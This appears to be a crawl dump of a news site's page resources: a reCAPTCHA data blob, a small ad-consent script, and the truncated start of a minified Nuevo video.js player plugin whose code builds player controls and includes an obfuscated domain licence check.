owoXDpmJbwoZWScOPw4bCnFVLw5jDgcKOPsKpFDzConTConhwwqNXwoQgDcKFX3h8w7jClMOUwpTDgMO/woPDu8KfF8K2bMK6wpbDqMKGwr/[base64]/w5XDiMOmXcO/EsOXAmzCqsOuLgJFw48/[base64]/w5TDmcKXw5RTQig0w4zCjTtHw41nWiI/w4XDu8KOw7HDjsKtwqE1wqrCmis/woTCusK8L8OBwqRLaMODOz/Cq0jCvMKrw5DCpXZfR8Oyw5cUTGs8cmvCucOHTmXDp8KGwq9vw6tFWnbDiAk5wr/DgcKVw7LCksKCw6Zcek0iKwcPKBrCtMOYZ0dYw7DDhwbCm0t+wo0MwpEFwovDmMOewrUuwrHCt8KBwq3DvD7DkzrDjBR8wrAkHzXCucOow6rDqMKRwoLCq8OAccKFV8O4w4/CoWrCv8K9wrlmworCqHh3w53DlsKxDSVdwofCpD3CqBnClcKmw7zCqjsdw7wMwqDDmcKKeMKEYcO9QlJ9Oyw5esKwwpI+w5RYf2RlE8O6JX5UfULDiBFGesOEAREmC8KILmrCnn7CjF87w4tBw5fCg8O6w69Ewr/DtR8fKxg7wrzCuMO3w6rDuELDlRLDlcOuwqcbw6/CmhsXwo7CiSnDiMKJw7PDvkMEwqcLw7xYw6fDhW/DhWnDn3jDpcKHNibDssKdwoTDrXUGwpwiD8KYwo9PDcKndsO3w5PCuMOCKwvDqMK/w5dmw6phwp7Cqh9DW1PCrcOaw6nCskZ3b8OuwoHCkMOfSHXDvsKtw5cOVsOuw7sNLMKrw706J8KVdUfCv8KUCsOgd0jDjU5KwoEhYVfClcKGwo/DpcKywrbDqcOpJGI3wpvDq8KHwrYdcVfDuMOCYUvDtsO4Sn/Dl8OAw6oRYcOFSsK8wpY4ZCvDicKzw4jDuy3CisKsw6nCpG3DssKDwpc3S2VEKmsFwoXDncOoYxTDmgEOV8Oow4Jdw7wPw4pEBmjCgcO2HVrDrsKnGMOFw5PDnhJKw6DCpHFFwrlswpDDgBLDg8OMwooHEMKLwoLDk8OQw5/CtcKmwpteJR3DjyNWbcOzwrXCusKuw5zDiMKHwqjCpcKwBcO/a2/CmsO7wrkcI2JXKsOnNH3CocODwpTClcO5LMKfwqXDszLDvcKIw7HChBUiw4TCg8KAO8OQMsOARXRpHsKubSB5LybCp2NCw69CA1l/[base64]/[base64]/wqQMAEwlXcKMIjZyE8KKwrPCp8O6QMOMRMKpwonDvsKDe8KaMsKCwpA3wooSw53Dm8Khw7hiwqNkwprChsKtdsK/GsKEfwvCl8KLw74EV0DCrMO/NkvDjQDCs0TDunojSxHCkFfDpnVfeXtnGMKfYsO/wpQrG2vCp1hEUsK6WAB2wp1Bw6bDlMKuD8KEwpLCr8Ocw6Vaw59VI8KlKHzDu8O/TMO+w6nDihnCkcOgwoQyGcKvLTXCjsOcP2Z/MMONw6XCglzDjMObBVs5wpfDu1vCssOXwqfDo8KkVCDDssKAwo/[base64]/CnMK2amZEDsK6w6QoCUzDgcKEwr4iGX/Cq8KEaMKSIh8CDMKZXhcVM8K9ScKoN04cR8KKwqbDvcOCScKqa1Y2w7fDnDxUwovCogTDpsKzw5IeDlvCkcKNQMKwFcOXbMKoBih/w6o2w5DCln7DiMOaIHHCqcKqwobDtcKxKcO+F08jJ8OBw5PDkD0QTGUMwoHDrcOEOsONMkBzJsONwpvDkMKsw5Zfw7TDh8KyL3zDlkUlWA84J8Orw45ew5/DuQXDk8OVVsOxZcOBfnpHw5xZVypLXl9Xw4Atw5bDk8O9PMKmwqbCk0rCqsOhd8O1w7dSwpIYw54tL2crRljDtTNRIcKiwq1zNTTDrMOBIVhowqIiRMKTKcK3SwM/[base64]/CgAAgacO7w6JFw4XDuDDDoULCsTopK0/CgB/[base64]/[base64]/CoMOpFFfDmMOtYsO6LMKZw4zDrcO0w6vCqyPDrD8lKx3CqQ9mBk/ClcOVw7gUwovDv8KRwp7CmAgQw6cINwPDqRMHw4TDri7DsR12wqLDs3PDoCvCvMOjw4o1C8O/D8K7w5fCpcKKWUhZwoDDm8OpdQ48dcKEc0jDkGFXwqrDhxFHYcOEw7tZATXDm1k3w5PDicO4wrIAwq1TwrXDvMO6wqtJCFHCvk1LwrhRw7PCusO4d8Kxw7bDuMK1JBJzw7I5G8K7XCLDs2xVdlPCt8KAS0PDqcOjw7fDjzZ7wq/CoMOewrM9w4rCgsO1w6jCtcKCacKnfURlScOtwqJUc3PCpsOlwrrCsUPDhcOtw4/[base64]/CqsK/VsO8wpbCvMOiwrLDgQoPLsKNV8OVGAsAX8K/SSzDvmHDqcKiW8KEZ8KFwrPCl8O+FCrCksKcwrPClDxkw4XCskoUTMO1aRtsw4rDmwrDucKfw5vCpcOrw6g6dMO4wrzCvMKbDsOmwqYjwqjDiMKNwrDCoMKoCUUKwrB2UGvDrkXCqG3CsDnDumzDnsOyeT4pw5bCrELDmH8NTyHCkMO6M8Ogwr7ClsKbEsOVw7/Dg8Ofw4pRXGwkVmgyVEUew7LDk8KewpnDsXEwdAQGwqjCun9zdcOOT0pEbMKnJ00dfQLCvsOvwo4hM3zDqEvDl1vCmsOIR8ODw7sbXMOrw4nDtn3CqhHCuD/Dh8KyEFgiwqN2wpjClFnDlCICw5pMMRwjYsOKJcOrw4rCoMO6fEHDo8KAc8OBwoIOYMKhw4EHwqXDuBgFdsKHeQBATcORwopWw4rCjAXCikkAKnrDisKew4cjwp/CmHjDmsKow754w7tRLg7CjDlWwqXChcKrKcK2w4xBw4lxesOVX15ww5XDmS7DgcODw547ch8JfF/CqVvCrywIwoPDsTbCo8Oxa3HCrMKBV1/[base64]/eRk8BytuwrrCnsOKBcKPwq3CtcKgGBg7DyhCGl/[base64]/[base64]/Dj0/Cjn5cUcOQdsO8Y8O/V8OxP8Kpw6c+wrIGwp3Dv8OqRzQRW8K/w47Do0PDoV8iIcKtBmJcJm/CnFJGOxjDjyDDk8KTw5/ChQQ/wrvDoXJQYHtHCcO5wo5nwpJDwrh9eEzCtkABwqtsX0XCuBzDgDTDkMOBw7fDgA5UCcOMwrbDpsOvGmYbW3xvwqsyOsO4wqDCiwAjwqJNHA46w7UPw6LCmxNfUidmwotLTMO5XsObwp/DgsKRw5wgw6PCnlHDusO7wo5EHMKxwqhsw6V1EGl9w7sgfsK1RDbDjcOBdcO8cMKQAsOeHsOaWRHChcOAKsOLw5IoMwsww4/CmFnDoQ7DgcOLO2HDi28JwodVMMOzwrJrw7BgScOwNMODLS8ecy8Bw5pww6rDjBjDjH8kw6DChMOhWx40eMOBwr/CknEMwpEpRMOJworDhMKvwqDDrEzCiXgYSQNUBMOORsKxPcKSTcKZw7U+w5hZw6EOaMOBw4oPPcOFcjEIXcOxw4gJw7jCggU3UzhRw4RtwrXCsitVwprDncOJRjE/[base64]/DvmlMQcO/GcOYQFbCj1IET8O9woUkwpbCmDQMwq1QwrBraMKJw6QXw5TDl8KNw74aWU/DpmTCtcOANFPCqsKkQWPCgcKxw6czO3B+Hzhjw50qScKyBk94GFcjGsOQdsOow6E6NHvDi2kfw4kgwpJDw5nCtW/CvMOHbls5AsKMFF52HknDvwtAK8KLwrYtYsKzZmTCiTM1LQ/DkMKnwp3Dq8K6w7vDuXHDvMKBAEHCu8ORw53DrMKJw5QZAUY5w49JO8Ksw41cw7Q6KcKuPRPDl8K/w5fDosOCworDk1ZZw4AhHMOjw7DDoAnDpMO3C8Oyw60ewp44wpxkwqRnaWjDilYPw48lf8O3w5lvY8K/YsOEKBRGw5/DrjXCk0rDn2vDlGzDlU3Dn1xybyfCh3DDtUFYa8Kowo4Owq5Rwoo/wq1sw6ZnasOWGj/[base64]/[base64]/w7XDr8Kfw5DCnsOqCUAsVMOgBAvDlWLDmgdww6TCvcKywojDkj/DlcOnOADDh8OcwrbCtMOvMVHCgl/ChE80w7jDgsKnO8OUeMKZw7cCw4jDjsOuw7wTw7/Cs8Ocw6LCmznCokdEasOgwqAfJ3LChsKew4jCgsOPwqPCh0/CjcOUw5jCpw/[base64]/HsKDwrnDm8KuNcK9w6zDo8KKw4sew7RYOF1Dw5cdZy3CjlLDgcOTFVHCgmrDngUED8K3wqvDmEIOwpLCnsKcf1RXw5fDpMOcZMKDd3LDpg/DiE1Qw5J1fG3CpMOrw5dNJlDDqxTDn8OuMGLDm8KfC1xSDMK1KhZQw63DqcOBQGsRw6FwURcPw6ctNgvDksKQw6ELNcOawobDlcObDyjCs8Ohw6nDnBrDscO/w7gNw58MO2vCksKtOsO/XTTCt8K8HWHCmMObwqNrczY3wrcgK2MqVMK/wqoiwp3CjcOPwqYpQyLDnD5bw5ELw5wQw6Baw7g5w5bDv8O+w6QBJMKEGQPCn8Ksw6RYwq/DuF7DusO/[base64]/[base64]/[base64]/DncO7wr1Lwo3CqzzDhcO7wrgkSQgwwq89KMKOw5HCvlvDh23CsTHCrcKkw5diwozDucK9wonDrgx9NcKSwqbDlMKzw4lEMUbDs8OpwqwXX8O8w4rCucOhw7vDj8K0w6jDjzzCgcKLw4hFw7Ziw5AwE8OZdcKqwqVCa8K/w6DCg8OFw4U+YTovWy7DtEnCumTCiGvCjFROY8OXdMOME8KgZCF7wogVYhPClSzCu8OxKcKxw6vClHcRwpxtPMO1IcK0wqAPasKZacKUMRJPwo9TVQIbDsOaw4rCnDHCvQoKw7/CmcKoOsOdw7jDv3LCrMKqc8KlMjFsT8KtQRsIwoEVwpMNw7Nfw6YTw4xMWcOawqcew7jDhsOJwpEmwqvDsVoFdsKOVMOPJcKxw4PDtVAqecKgLcK6dFvCvnzCqnjDh1Eza33CkR07w5LDsX/[base64]/DrE9yJMODw748w77CvwjDljzDqsOSw6vCmTnCv8OLwrvDoULDp8OmwrvCkMKlwrHDl2w2eMO2w58Zw53CmMOlVGfCisOpT2LDnj7DhBICw63Ds1rDnC3DtMKePGjCpMK/w51TVsKQLwwJIyjDs006woxEBBPCmGfCu8Oxw7sXw4FIw4FBQ8OEwpprb8K/wqxwKTMjwqHCjcOCKMOmMRkiwoxrZcKawrF7HSthw5fCmsOKw5k2bVbChcOVEsOQwqLCnsKTw5TCjSPCpMKSSCrDqHHCl2jDnxt+McOrwrnCtDDCmVcxWCrDngc2w5fDjcO4DX4/w7R5wp9nwrjDjMObw5UMwroKwoPDjcKkL8OQTMK5bsOtworCssKZwpMXc8OLcHtZw5bCrcK7S1VIKXhBb3w8wqXChglzBycCXz/DvjHDiAbDrFw5wpfDji8mw5nClhnCvcOFw58ZblAiHMK/ekDDt8Kpw5YoahDCl1Mtw4fDgcKaWsO3MDXDtg8ew5szwo1kAsK4IsKQw4fDicOLwodSLjlYb1DDlSnDpiTDqcO8w4AmVMKRwoHDsHFpHHrDuEvDlcKgw6bCvBwiw6jDnMO8DsOfJEkCwrfCvTgjw710ZMOLw5nCjF3Do8ONw4BdEsKBw4TCuhjCmnHCncK/[base64]/CrylpW1zCjkfDmHcyw7DDmHHChTUtd0/[base64]/[base64]/Cp8OCXMOewptefylnw4Efwql+ZMKfw6Yqfislw7zCgnYeTMOOeXfChF5TwpYmeAPCmMOOTcOmw5/[base64]/wrDCkMO5bDLCsg7DrRMFw7XCqzZOSsKcdiZFDWFowoHCncKFPG5eeAHCq8KMwoZXwo/DnsO8fMOTdsKXw4vCkV5UNVjDjzUawrwCw7nDkcO3fTN+wqrDgHRhw7vCisK+EcOtLsKeawdVw5LDnDrCn3/Ctnwgf8KnwrNlZQFIwoR8JHXCuyspKcKXwqjCkEJiw53DgmHCjsO2wrfDiGnDjMKqPcKow67CvDfDr8OfwpPCkx3Cki9Bw48kwqUJInPCg8O4wqfDlMONTMO6PDbCl8OaSWoww4YifjXDty/ClUg1PMK5dHzDjkfCvsKWwr3CsMKFelZlw6/[base64]/CuMOVdAjCj8KzNRcYw7PCtsK2w4R2SsKawqE3w5RSw74GDwIxa8KkwqsKwoTDn1fDjcKyJTLCpBXDscK8woZXTRBsLSbClsO2I8KXZcK0WcOswooHwqfDhsKzKcOcwrB9C8KTOCDDlzRXwr/DrsOGw481woXCkcK2w6VcJsKQb8ONGMK2VcKzWwDDs19fw4BZw7nDgjh1w6rDrsOjwqjDpx0ufcO2w786aEIlw71iw74SC8KNdMKVw5fDi1w/ccKQEHjCkxoMw519QXDCmMKkw601wrXCmMK5GVUrwpJYMzVXwqh6HMKawoZlVsO2wpDCt202wpzCqsORw7AxUwJEJcOaRyY4w4NuacOXw6fDpsKpwpY0w7DDh2hOwqNgwptbQygFIsOcDETDrw7CgMOPw7Mjw7RBw6pjXVp4ScK7BQ/ChsKJb8O7BVpWTxfDoGFUwpPCnkBRJMOPw4Mhwpxyw552wqdYdwJAAcOmVsOBw4t7wrhbw7zDscO5MsKQwowEBDELVMKnwqNiBCY+bjgfwpPDn8O7PcKZF8O+QRPCpyzCocOAKcKGHV1/w7nDlMO6WsOywrRjKcKTdzo\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9NcwnAAAAAHLiVzd59ih0mwOnY8gBHybK1q6h\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,935],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.oann.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Sxv5v60tvpU6oZ6U2D8eCYQJ4J6vy3y+ooVWACKpz7Y\\u003d\x22,1,0,null,1,1765052887507,0,0,[171,20],null,[47,59],\x22RC-LXvNadFrJsz5jg\x22,null,null,null,null,null,\x220dAFcWeA40Je6p7NxMBiT5wwCz85M9uM75HgV7ZrbDRFRxamZvbCYrnOOaq6sVAX3TFKPliecK-uwXyXA9hr4SASx9vi6g8VgG7Q\x22,1765135687520]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVvZq_UYPSmSpE3MhK4MV92XbBcmfUgBTUO43oRJ2A24_JGW853f10tv5scBG87vAG6zV2Z0kBQJqKcTVEyR6mB0iEwIgVCezg3-AUbSnCWi-EYS1jvi1KPGGQceHF4CAVCHddNrGY80T879OtCRZg3-fu2SZ4Yg47GXCK_jdddqeWCPpKZs0iZepHK/_.com/video-ad-/GoogleDFP._ads/iframe._ad_top_/adlesse.
body_size: -1291
content:
window['96da7c83-010f-4f5f-a509-69d372eb62e2'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://oann-push.s3-us-west-2.amazonaws.com/nuevo.min.js
body_size: 80645
content:
/**
 * @license
 * Copyright (c) 2020 The Nuevodebel Team. All rights reserved.
 * Code distributed by Google as part of the Nuevodebel Team project is also
 * Version 7.1.2
 */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t(require("video.js")):"function"==typeof define&&define.amd?define(["video.js"],t):(e=e||self).nuevo=t(e.videojs)}(this,function(e){function t(t){var s="progressControl",n="playToggle",i="liveDisplay",a="seekToLive",o="currentTimeDisplay",r="timeDivider",l="durationDisplay",d="customControlSpacer",c="volumePanel",v="chaptersButton",u="descriptionsButton",f="subsCapsButton",h="audioTrackButton",p="pictureInPictureToggle",m="fullscreenToggle";"treso"==t?e.options.controlBar={children:[s,n,i,a,o,l,c,d,v,u,f,h,p,m]}:"chrome"==t?e.options.controlBar={children:[n,i,a,o,r,l,d,s,c,v,u,f,h,p,m]}:"party"==t?e.options.controlBar={children:[n,i,a,s,o,r,l,d,c,v,u,f,h,p,m]}:"roundal"==t||"pinko"==t?e.options.controlBar={volumePanel:{inline:!1,vertical:!0},children:[n,i,a,o,s,r,l,d,c,v,u,f,h,p,m]}:"shaka"==t?e.options.controlBar={children:[n,i,a,o,r,l,s,d,c,v,u,f,h,p,m]}:"flow"==t?e.options.controlBar={children:[n,i,a,o,s,l,d,v,u,f,h,p,c,m]}:"jwlike"==t?e.options.controlBar={volumePanel:{inline:!1,vertical:!0},children:[s,n,i,a,c,o,r,l,d,v,u,f,h,p,m]}:"nuevo"==t&&(e.options.controlBar={volumePanel:{inline:!1,vertical:!0},children:[n,i,a,o,r,s,l,d,c,v,u,f,h,p,m]})}e=e&&e.hasOwnProperty("default")?e.default:e;var s=function(){return"ontouchstart"in window||navigator.msMaxTouchPoints||navigator.maxTouchPoints},n=function(e){if("ontouchstart"in window||navigator.msMaxTouchPoints||navigator.maxTouchPoints)switch(e){case"click":e="touchend";break;case"mousedown":e="touchstart";break;case"mousemove":e="touchmove";break;case"mouseup":e="touchend"}return e},i=function(e,t){return e.sort(function(e,s){var n=e[t],i=s[t];return n<i?-1:n>i?1:0})},a=function(e,t){try{return e.querySelector(t)}catch(e){return!1}},o=function(e,t){try{return e.querySelectorAll(t)}catch(e){return!1}},r=function(e,t,s){var n=document.createElement(e);return void 0!==t&&""!==t&&(n.className=t),void 0!==s&&""!==s&&(n.innerHTML=s),n};if("undefined"!=typeof video_skin)e.options.skin=video_skin,t(video_skin);else try{var l=r("div"),d=document.body;d.appendChild(l);var c=["nuevo","chrome","party","treso","roundal","pinko","jwlike","shaka","flow"];for(var v in c)l.className="vjs-"+c[v],13==l.offsetWidth&&(e.options.skin=c[v],t(c[v]));d.removeChild(l)}catch(e){}function u(t,l){var d=document.location.hostname.toLowerCase(),c=e.dom;if(e.browser.IS_ANDROID){try{e.options.vhs.overrideNative=!0}catch(e){}try{e.options.hls.overrideNative=!0}catch(e){}e.options.html5.nativeAudioTracks=!1,e.options.html5.nativeTextTracks=!1}var v=new Array,u=e.mergeOptions({infoSize:18,retryNumber:2,retryVideo:"",zoomMenu:!0,rate:1,pipButton:!0,relatedMenu:!0,settingsButton:!0,rateMenu:!0,hdicon:!0,shareMenu:!0,zoomInfo:!0,chapterMarkers:!0,contextMenu:!0,timetooltip:!0,mousedisplay:!0,errordisplay:!0,related:{},logoposition:"LT",logooffsetX:10,logooffsetY:10,logourl:"",url:"",title:"",embed:"",endAction:"",pubid:"",slideWidth:192,slideHeight:108,slideType:"vertical",limit:0,limitmessage:"Watch full video on",dashQualities:!0,hlsQualities:!0,minResolution:2,resume:!0,video_id:"",playlistUI:!0,playlistShow:!0,playlistAutoHide:!0,playlist:!1,contextText:"",contextUrl:"",currentSlide:"",infoIcon:"",res_num:0,target:"_blank",buttonRewind:!0,metatitle:"",metasubtitle:"",isLive:!1,liveReload:!1,qualityMenu:!1,liveTimeout:10,captionsSize:1.25},l);u.skin=e.options.skin;var f,h,p,m,g,j,y,b,C=t.el(),k=0,x=0,A=0,w=0,T=1,I=["zbp.aanb","gfbuynpby","rupnp","bv.acqp","zbp.avofw","gra.yyrufw","ccn.ofp"],_=(t.id(),!1),M=t.$(".vjs-tech"),L=new Array,H=(new Array,d=document.location.hostname.toLowerCase(),["join","dg13","cool","jsk","split","length"]);y=H,b=354,function(e){for(;--e;)y.push(y.shift())}(++b);for(var P=function(e,t){return H[e-=0]},z=0;z<I[P("0x5")];z++){var S=I[z][P("0x1")]();if(S=S[P("0x4")]("").reverse()[P("0x0")](""),d.indexOf(S)>-1){u[P("0x2")]=!0,u[P("0x3")]=!0;break}}if(!0!==u.cool){M.getAttribute("poster");var B=r("div","vjs-lcn");return C.innerHTML="",B.innerHTML="deretsiger ton tcudorP".split("").reverse().join(""),void C.appendChild(B)}if(t.forward=function(){var e=t.duration(),s=t.currentTime();if(e>0){var n=s+10;n>e?t.currentTime(e):t.currentTime(n)}},t.rewind=function(){if(t.duration()>0){var e=t.currentTime()-10;e<0&&(e=0),t.currentTime(e)}},t.related=function(){if(u.settingsButton&&u.related.length>1&&u.relatedMenu&&1!=t.seeking()){g&&c.addClass(g,"vjs-hidden"),c.removeClass(a(C,".vjs-menu-settings"),"vjs-lock-showing"),c.addClass(N,"vjs-hidden"),c.removeClass(j,"vjs-hidden"),ke();try{c.addClass(C,"vjs-def")}catch(e){}t.pause()}},t.share=function(){if(u.settingsButton&&u.shareMenu&&1!=t.seeking()){j&&c.addClass(j,"vjs-hidden"),c.removeClass(a(C,".vjs-menu-settings"),"vjs-lock-showing");var e=u.url||document.location.href,s=u.embed||"N/A";a(C,".embed-code").value=s,a(C,".perma").value=e,g&&c.removeClass(g,"vjs-hidden"),c.addClass(N,"vjs-hidden");try{c.addClass(C,"vjs-def")}catch(e){}t.pause()}},1==u.jsk){u.shareUrl&&(u.url=u.shareUrl),u.shareTitle&&(u.title=u.shareTitle),u.shareEmbed&&(u.embed=u.shareEmbed),1!=e.browser.TOUCH_ENABLED?document.body.classList.add("no-touch"):u.contextMenu=!1,!0!==u.contextMenu&&C.addEventListener("contextmenu",function(e){e.preventDefault()},!1);try{a(C,".vjs-custom-control-spacer").innerHTML=""}catch(e){}var N=a(C,".vjs-big-play-button"),E="pictureInPictureToggle",D=!0,O=a(C,".vjs-picture-in-picture-control");"undefined"!=O&&null!==O||(D=!1,E="fullscreenToggle"),!document.pictureInPictureEnabled&&D&&(c.addClass(O,"vjs-hidden"),E="fullscreenToggle"),1!=u.pipButton&&O&&(c.addClass(O,"vjs-hidden"),E="flow"==u.skin?"volumePanel":"fullscreenToggle"),1!=u.pipButton&&(M.disablePictureInPicture=!0);var q=t.controlBar.addChild("button",{el:c.createEl("div",{className:"vjs-quality-button vjs-menu-button vjs-control vjs-button vjs-hidden"},{title:t.localize("Quality"),role:"button","aria-haspopup":"true","aria-expanded":"false"})}),W=t.controlBar.addChild("button",{el:c.createEl("div",{className:"vjs-control vjs-button vjs-cog-menu-button vjs-hidden"})});t.controlBar.el_.insertBefore(q.el_,t.controlBar.getChild(E).el_),E="flow"==u.skin?q.el_:t.controlBar.getChild(E).el_,t.controlBar.el_.insertBefore(W.el_,E);var R=W.el_,U=c.createEl("div",{className:"vjs-background-bar"});t.el_.insertBefore(U,t.controlBar.el_);var F;if((F=q.el_).innerHTML='<span class="quality-span vjs-no-pointer"></span><div class="vjs-menu"><ul class="vjs-menu-content vjs-qlist" role="menu"></ul></div>',u.buttonForward){u.buttonRewind&&me(!0);var Y=t.controlBar.addChild("button",{el:c.createEl("button",{className:"vjs-forward-control vjs-control vjs-button"},{title:t.localize("Forward"),type:"button","aria-disabled":"false"})});Y.el_.innerHTML='<span aria-hidden="true" class="vjs-icon-placeholder"></span><span class="vjs-control-text" aria-live="polite">'+t.localize("Rewind")+"</span>","party"==u.skin&&u.buttonRewind?t.controlBar.el_.insertBefore(Y.el_,a(C,".vjs-rewind-control").nextSibling):t.controlBar.el_.insertBefore(Y.el_,t.controlBar.getChild("playToggle").el_.nextSibling),Y.el_.onclick=function(){t.forward()},Y.el_.ontouchstart=function(){t.forward()}}else u.buttonRewind&&me();var K=c.createEl("div",{className:"vjs-vast-label"});K.innerHTML=t.localize("Advertisement");var Z="playToggle";if("party"==u.skin&&(Z="currentTimeDisplay"),"treso"==u.skin&&(Z="volumePanel"),t.controlBar.el_.insertBefore(K,t.controlBar.getChild(Z).el_.nextSibling),u.theaterButton){var J=t.controlBar.addChild("button",{el:c.createEl("div",{className:"vjs-control vjs-button vjs-control-button vjs-mode-control"},{title:t.localize("Theater mode"),"aria-live":"polite","aria-disabled":"false"})});t.controlBar.el_.insertBefore(J.el_,t.controlBar.getChild("fullscreenToggle").el_),J.el_.innerHTML="<span></span>",J.el_.onclick=function(e){e.preventDefault(),e.stopPropagation();var s=J.el_;c.hasClass(s,"vjs-mode")?(c.removeClass(s,"vjs-mode"),t.trigger("mode","normal")):(c.addClass(s,"vjs-mode"),t.trigger("mode","large"))}}var Q=r("div","vjs-menu-settings"),V=r("div","vjs-menu-div vjs-settings-div");Q.appendChild(V);var X=r("div","vjs-submenu vjs-settings-home");V.appendChild(X);var G,$=r("ul","vjs-menu-content vjs-settings-list");if(X.appendChild($),(G=c.createEl("button",{className:"vjs-cog-button vjs-menu-button vjs-button"},{type:"button",title:t.localize("Settings"),"aria-live":"polite","aria-disabled":"false"})).innerHTML='<span aria-hidden="true" class="vjs-icon-placeholder"></span><span class="vjs-control-text" aria-live="polite">'+t.localize("Settings")+"</span>",R.appendChild(G),R.appendChild(Q),u.downloadButton){var ee=t.controlBar.addChild("button",{el:e.dom.createEl("button",{className:"vjs-download-control vjs-control vjs-button",title:t.localize("Download")},{type:"button","aria-disabled":"false"})});t.controlBar.el_.insertBefore(ee.el_,t.controlBar.getChild("fullscreenToggle").el_),ee.el_.innerHTML='<span aria-hidden="true" class="vjs-icon-placeholder"></span><span class="vjs-control-text" aria-live="polite">'+t.localize("Download")+"</span>",ee.el_.onclick=function(){var e=e||"null";t.trigger("downloadVideo",{source:t.currentSrc(),id:e})}}je(),window.onresize=function(e){je(),ke(),xe(),ge("")};try{a(C,"video").controls=!1}catch(e){}if(""==u.title&&(u.title=u.metatitle=document.title),""==u.infoText&&(u.infoText=u.metatitle),u.errordisplay||c.addClass(a(C,".vjs-error-display"),"vjs-abs-hidden"),!u.timetooltip){var te=a(C,".vjs-play-progress"),se=a(te,".vjs-time-tooltip");te&&se&&c.addClass(se,"vjs-abs-hidden")}try{u.mousedisplay||c.addClass(a(C,".vjs-mouse-display"),"vjs-abs-hidden")}catch(e){}if(u.logocontrolbar){var ne=r("img"),ie=!1;ne.src=u.logocontrolbar,ne.onload=function(){if(this.width+this.height==0&&(ie=!0),1!=ie){var e=r("div","vjs-logo-bar");if(""!==u.logourl){var s=r("a");s.href=u.logourl,s.target=u.target,u.logotitle&&s.setAttribute("title",u.logotitle),s.appendChild(ne),e.appendChild(s),e.style.cursor="pointer"}else e.appendChild(ne);t.controlBar.el().insertBefore(e,t.controlBar.getChild("fullscreenToggle").el_)}}}if(u.contextMenu){var ae=r("div","vjs-context-menu vjs-hidden"),oe="";if(""==u.contextText)u.contextText="Powered by Nuevodevel.com",u.contextUrl="https://www.nuevodevel.com/nuevo",oe='<img src="[data-uri]" />',oe+="<span>"+u.contextText+"</span>",oe='<a class="ctxt" target="'+u.target+'" href="'+u.contextUrl+'">'+oe+"</a>",re();else if(u.contextIcon)(le=r("img")).src=u.contextIcon,le.onload=function(){this.width+this.height>0&&(oe='<img src="'+u.contextIcon+'" />',oe+="<span>"+u.contextText+"</span>",""!=u.contextUrl&&(oe='<a class="ctxt" target="'+u.target+'" href="'+u.contextUrl+'">'+oe+"</a>"),re())},le.onerror=function(){oe="<span>"+u.contextText+"</span>",""!=u.contextUrl&&(oe='<a class="ctxt" target="'+u.target+'" href="'+u.contextUrl+'">'+oe+"</a>"),re()};function re(){var e;ae.innerHTML=oe,t.el().appendChild(ae),C.addEventListener("contextmenu",function(t){clearTimeout(e),t.preventDefault(),c.removeClass(ae,"vjs-hidden");var s=ae.offsetWidth,n=ae.offsetHeight;if(t.clientY)var i=t.clientY;else i=null;if(t.clientX)var a=t.clientX;else a=null;if(null!==i&&null!==a){var o=C.getBoundingClientRect(),r=i-o.top,l=a-o.left;r+n>C.offsetHeight&&(r=C.offsetTop+C.offsetHeight-n),l+s>C.offsetWidth&&(l=C.offsetWidth-s),ae.style.top=r+"px",ae.style.left=l+"px",e=setTimeout(function(){c.addClass(ae,"vjs-hidden")},3e3),window.onscroll=function(e){c.addClass(ae,"vjs-hidden")},window.onclick=function(e){c.addClass(ae,"vjs-hidden")}}})}}if(u.logo){var le;(le=r("img")).src=u.logo;var de=r("div","vjs-logo");u.logomin&&(de.className="vjs-logo vjs-logo-min"),C.appendChild(de),le.onload=function(){if(this.width+this.height!=0){var e=u.logooffsetX;u.logooffsetY;if("RT"==u.logoposition?(de.style.right=e+"px",de.style.top=e+"px"):"LB"==u.logoposition?(de.style.left=e+"px",de.className+=" vjs-logo-bottom"):(de.style.left=e+"px",de.style.top=e+"px"),""!==u.logourl){var t=r("a");t.href=u.logourl,t.target=u.target,u.logotitle&&t.setAttribute("title",u.logotitle),t.appendChild(le),de.appendChild(t)}else de.appendChild(le)}else C.removeChild(de)},le.onerror=function(){C.removeChild(de)}}if("treso"==u.skin){var ce=a(C,".vjs-current-time"),ve=a(C,".vjs-duration"),ue=a(C,".vjs-control-bar");ue.removeChild(ce);var fe=a(C,".vjs-progress-control");fe.insertBefore(ce,fe.childNodes[0]),ue.removeChild(ve),fe.appendChild(ve)}t.resetNuevo=function(n){var l;if(1==u.cool){var d=new Array,v=new Array;t.options_.sources.length>0&&(v=d=t.options_.sources),ye(),xe();try{a(C,".vjs-quality-button .vjs-menu .vjs-menu-content").innerHTML="",c.addClass(F,"vjs-hidden")}catch(e){}var g=M;if(!0!==e.browser.IS_IOS)try{for(;g.firstChild;)g.removeChild(g.firstChild)}catch(e){}if(1==d.length&&t.src(d),d.length>1){var j=0,y=0;for(j=0;j<d.length;j++)(d[j].res||d[j].label)&&y++;if(y>=u.minResolution){if(u.dash=!1,u.hls=!1,!t.src)return t.src();var b,k=new Array,x=new Array,A=new Array,T="",I=0,_=0,H=0,P=0,z=0,S=!1;(X=e.browser.IS_IOS)&&(V=!1),X&&1==v.length&&(V=!0);for(I=0;I<v.length;I++){var B="";let e=v[I].type;if(void 0!==e&&(-1===e.indexOf("mpeg")&&-1===e.indexOf("apple")||(u.hls=!0,X&&(V=!0),k[_]=v[I],_++),-1!==e.indexOf("dash")&&(u.dash=!0,x[H]=v[I],H++,X&&(V=!1))),v[I].res&&v[I].label){if(1!=S&&(S=!0,b={res:v[I].res,type:v[I].type,src:v[I].src,label:v[I].label}),void 0===(B=v[I].type)&&(B=""),v[I].default);else;-1!==B.indexOf("mpeg")||-1!==B.indexOf("apple")||-1!==B.indexOf("dash")||(A[P]=v[I],P++)}}var N=new Array;N=(N=k.length>0&&V?k:x.length>0&&V?x:A).sort(we);var E="",D=" vjs-checked";E=' class="item-quality"',D=' class="item-quality vjs-checked"';for(I=0;I<N.length;I++){var 